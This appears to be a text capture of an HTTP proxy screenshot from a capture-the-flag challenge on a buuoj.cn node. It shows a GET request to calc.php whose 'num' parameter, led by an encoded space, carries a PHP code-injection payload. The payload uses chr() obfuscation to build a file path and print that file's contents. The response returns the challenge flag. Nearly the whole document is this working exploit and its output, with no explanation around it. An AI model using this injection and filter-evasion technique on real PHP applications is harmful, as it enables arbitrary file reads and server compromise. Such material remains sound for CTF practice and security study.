 Request
Pretty Raw Hex \n
1 GET /calc.php?%20num=
print_r(file_get_contents(chr(47).chr(102).chr(49).
chr(97).chr(103).chr(103))); HTTP/1.1
2 Host: node4.buuoj.cn:27882
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
7 X-Requested-With: XMLHttpRequest
8 Referer: http://node4.buuoj.cn:27882/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
1 Connection: close
2
3
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Jul 2023 11:41:42 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 44
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 flag{a483f53a-b536-4606-9bf3-7e18c865aa04}
9 1